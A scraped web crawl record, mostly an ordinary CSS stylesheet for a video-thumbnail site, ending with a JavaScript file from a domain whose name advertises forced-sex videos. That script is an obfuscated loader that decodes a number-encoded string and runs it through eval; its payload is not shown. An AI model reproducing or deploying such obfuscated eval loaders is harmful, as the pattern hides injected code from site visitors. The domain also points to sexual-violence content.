    display: inline-block;
    margin-right: 30px
}

.nav a i {
    font-size: 10px;
    margin-right: 2px;
    color: #797979
}

.nav a.active,
.nav a:hover {
    color: #77914E
}

.nav a.active i,
.nav a:hover i {
    color: #77914E
}

.socials {
    text-align: center
}

.socials a {
    display: inline-block;
    font-size: 27px;
    line-height: 27px;
    margin: 0 10px;
    color: #fff
}

.socials a:hover {
    opacity: .8
}

.title {
    color: #9d9d9d;
    font-size: 18px;
    padding: 0 5px;
    margin: 15px 0 5px;
    font-weight: 400
}

.main {
    font-size: 0
}

.thumb {
    width: 244px;
    display: inline-block;
    vertical-align: top;
    padding: 2px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 4px 4px 0
}

.thumb:hover {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb:hover .thumb-desc {
    color: #1b1b1b
}

.thumb:hover .thumb-added,
.thumb:hover .thumb-count,
.thumb:hover .thumb-duration,
.thumb:hover .thumb-views {
    color: #77914E
}

.thumb:hover .thumb-added:before,
.thumb:hover .thumb-count:before,
.thumb:hover .thumb-duration:before,
.thumb:hover .thumb-views:before {
    color: #77914E
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.thumb-desc {
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    padding: 3px;
    z-index: 1;
    position: relative
}

.thumb-desc-cat {
    font-size: 14px;
    text-align: center
}

.thumb-count,
.thumb-duration {
    color: #000;
    position: absolute;
    bottom: -10px;
    right: 5px;
    font-size: 10px;
    padding: 3px 10px 3px 17px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #fff
}

.thumb-count:before,
.thumb-duration:before {
    position: absolute;
    color: #77914E;
    content: '\0041';
    font-family: custom;
    font-size: 8px;
    left: 6px;
    top: 4px
}

.thumb-duration:before {
    content: '\0043'
}

.thumb-tags {
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-tags a {
    color: #848484;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    color: #3f3f3f
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:hover {
    color: #77914E
}

.thumb-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-added,
.thumb-views {
    color: #000;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    position: relative;
    display: block;
    padding-left: 15px
}

.thumb-added:before,
.thumb-views:before {
    font-size: 12px;
    color: #8d8d8d;
    font-family: custom;
    position: absolute;
    left: 0;
    top: -2px;
    content: '\0044'
}

.thumb-added:before {
    content: '\0042'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    display: inline-block;
    vertical-align: top;
    color: #8d8d8d;
    font-size: 16px;
    line-height: 30px;
    min-width: 42px;
    line-height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 2px 2px 0;
    text-align: center
}

.pagination a:hover,
.pagination span {
    color: #77914E;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb
}

.next,
.prev {
    width: 42px;
    margin: 0 2px 2px 0;
    height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    display: inline-block;
    position: relative
}

.next:before,
.prev:before {
    font-family: custom;
    font-size: 16px;
    content: '\0047'
}

.next:before {
    content: '\004a'
}

.searches {
    font-size: 0;
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff;
    padding: 0 0 20px
}

.searches-title {
    color: #9d9d9d;
    margin: 0;
    font-size: 18px;
    text-align: center;
    font-weight: 400
}

.searches-list {
    margin-top: 10px
}

.searches-list a {
    color: #77914E;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    margin: 0 1px 1px 0
}

.searches-list a:hover {
    border: 1px solid #77914E;
    background-color: #77914E;
    color: #fff
}

.categories-list {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px
}

.categories-list a {
    color: #424242;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 40px
}

.categories-list a:before {
    width: 34px;
    height: 34px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    background-color: #fff;
    color: #77914E;
    line-height: 34px;
    font-family: custom;
    content: '\004c'
}

.categories-list a:hover {
    color: #77914E
}

.categories-list a:hover:before {
    color: #fff;
    background-color: #77914E
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav {
    text-align: center;
    font-size: 0
}

.footer-nav a {
    font-size: 14px;
    text-transform: uppercase;
    color: #77914E;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    font-size: 14px;
    color: #8e8e8e
}

.nav-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 6px
}

.languages {
    position: relative;
    font-size: 0;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\004d';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: red
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

@media screen and (max-width:1790px) {
    .container {
        max-width: 1498px
    }
    .categories-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1540px) {
    .container {
        max-width: 1250px
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .player-promo-l {
        display: none
    }
    .categories-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .categories-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(25% - 4px);
        width: calc(25% - 4px)
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        margin-top: 10px;
        text-align: center;
        overflow: hidden;
        max-height: 270px
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 2px 20px
    }
}

@media screen and (max-width:790px) {
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
    .categories-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col {
        width: 100%;
        text-align: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col .logo {
        margin: auto
    }
    .search input {
        padding: 13px 15px;
        height: 44px
    }
    .nav-col {
        width: 100%
    }
    .nav {
        padding-left: 0
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:520px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: 100%
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://4kforcedsexvideos.com/js/1iEWZJYDWbJfRd4LP1M.js
body_size: 22402
content:
function obocs(wkmx){var pdlb='Z';var gdmg='A';var olaw=[];var drhzojjep=new RegExp('['+gdmg+'-'+pdlb+']');var vxbjpfr=wkmx.split(drhzojjep);for(var i=0;i<vxbjpfr.length;i++){olaw.push(String.fromCharCode(parseInt(vxbjpfr[i],26)/(19)));}eval(olaw.splice(1,olaw.length).join(''));}obocs('[base64]'); 
     